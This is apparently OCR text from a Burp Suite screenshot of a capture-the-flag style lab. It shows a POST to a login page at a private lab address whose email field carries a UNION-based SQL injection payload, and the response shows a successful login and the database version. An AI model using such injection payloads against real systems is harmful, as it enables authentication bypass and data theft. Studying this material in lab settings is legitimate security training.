 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.129.96.71
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.96.71
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.96.71/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 email=1'+union select 1,2,3,version()--+&password=test
Response
Pretty Raw Hex Render
LOGIN
SUCCESSFUL
WELCOME 8.0.27
Redirecting you to profile page...
RETURN TO HOMEPAGE